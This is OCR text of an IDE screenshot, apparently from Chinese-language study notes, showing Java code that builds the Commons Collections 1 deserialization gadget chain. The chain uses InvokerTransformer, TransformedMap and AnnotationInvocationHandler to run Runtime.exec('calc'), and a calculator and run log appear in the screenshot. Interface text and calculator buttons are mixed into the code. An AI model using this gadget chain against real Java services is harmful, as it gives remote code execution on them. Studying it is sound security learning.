 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) javasec_cc1 - cc1.java
javasec_cc1 src test java sec cc1 Unserialize
cc1
项目
om.xml (javasec_cc1) cc1.java Class.java InvokerTransformer.class AccessorGenerator.java BootstrapConstructorAccessorImpl.java ByteVectorImpl.java LangReflectAccess.java ChainedTransformer.class Runtime.java
项目
java
外部
临时
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
7
Method execMethod = c.getMethod("exec",String.class); // Method execMethod = c.getMethod("exec",new Class[]{String.class});//可以传入数组方法
execMethod.invoke(r,"calc"); */ //执行调用命令
/* Runtime r = Runtime.getRuntime();
InvokerTransformer invokerTransformer = (InvokerTransformer) new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"});*/
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"}),
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> map = new HashMap<>();
map.put("value", "value");
Map<Object, Object> transformedMap = TransformedMap.decorate(map, keyTransformer: null, chainedTransformer);
/* for (Map.Entry entry:transformedMap.entrySet()){
entry.setValue(r);*/
41 Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
42 Constructor constructor = c.getDeclaredConstructor(Class.class, Map.class);
43 constructor.setAccessible(true);
44 Object obj = constructor.newInstance(Target.class, transformedMap);
45 Serialize(obj);
46 Unserialize();
47 /* Method getRuntimeMethod = (Method)new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}).transform(Runtime.class);
48 Runtime r = (Runtime) new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}).transform(getRuntimeMethod);
49 new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}).transform(r);*/
50
51 /* Transformer[] transformers = new Transformer[]{
运行: cc1
G:\md笔记\Java安全\java安全-反序列化-cc1工具\jdk1.8.0_65\bin\java.exe ...
进程已结束,退出代码0
结构